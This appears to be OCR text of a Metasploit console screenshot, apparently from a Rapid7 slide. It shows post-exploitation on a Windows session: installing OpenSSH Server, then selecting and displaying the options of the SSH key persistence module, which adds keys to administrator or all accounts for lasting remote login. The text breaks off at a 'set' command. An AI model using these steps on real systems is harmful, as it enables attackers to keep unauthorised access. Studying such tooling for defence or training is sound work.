 [*] Installing OpenSSH.Server
[+] Compressed size: 1164
[*] Post module execution completed
msf5 post(windows/manage/install_ssh) > search sshkey_persistence
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/linux/manage/sshkey_persistence excellent No SSH Key Persistence
1 post/windows/manage/sshkey_persistence good No SSH Key Persistence
msf5 post(windows/manage/install_ssh) > use 1
msf5 post(windows/manage/sshkey_persistence) > info
Name: SSH Key Persistence
Module: post/windows/manage/sshkey_persistence
Platform: Windows
Arch:
Rank: Good
Provided by:
Dean Welch <dean_welch@rapid7.com>
Compatible session types:
Meterpreter
Shell
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
ADMIN true yes Add keys for administrator accounts
ADMIN_KEY_FILE C:\ProgramData\ssh\administrators_authorized_keys yes Admin key file
CREATESSHFOLDER true yes If no .ssh folder is found, create it for a user
EDIT_CONFIG true yes Edit ssh config to allow public key authentication
PUBKEY no Public Key File to use. (Default: Create a new one)
SESSION 2 yes The session to run this module on.
SSHD_CONFIG C:\ProgramData\ssh\sshd_config yes sshd_config file
USERNAME no User to add SSH key to (Default: all users on box)
Description:
This module will add an SSH key to a specified user (or all), to
allow remote login via SSH at any time.
msf5 post(windows/manage/sshkey_persistence) > set
16 RAPID7